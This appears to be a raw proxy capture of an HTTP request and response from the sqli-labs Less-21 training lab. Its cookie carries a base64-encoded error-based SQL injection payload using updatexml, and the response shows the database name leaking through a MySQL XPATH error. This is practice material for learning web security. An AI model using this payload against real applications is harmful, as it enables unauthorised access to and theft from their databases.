 请求
美化 Raw Hex \n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: uname=JyBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDEsKHNlbGVjdCBkYXRhYmFzZSgpKSksMSkgb3IgJzEnPScx
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 192.168.1.5
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = JyBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDEsKHNlbGVjdCBkYXRhYmFzZSgpKSksMSkgb3IgJzEnPScx and
expires: Tue 23 Jul 2024 - 12:15:22
Issue with your mysql: XPATH syntax error: 'security'